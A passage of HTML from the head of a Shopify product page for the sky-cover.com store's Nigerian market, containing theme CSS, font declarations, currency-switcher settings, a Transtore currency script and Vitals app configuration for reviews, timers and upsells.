<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?5764"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "₦{{amount}}", money_with_currency_format: "₦{{amount}} NGN", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BGN,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "NGN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "product",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'NGN',
            symbol: '₦',
            name: 'Nigerian Naira',
            active: 'NGN',
            rate: ''
        },
        product: {
            id: '7895498686692',
        },
        moneyWithCurrencyFormat: "₦{{amount}} NGN",
        moneyFormat: "₦{{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "NG",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-ng" },
        market: {
            id: "8295055588",
            handle: "nigeria"
        }
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BGN");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 53462;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{}","1084":false},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":false,"129":true,"134":"1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency 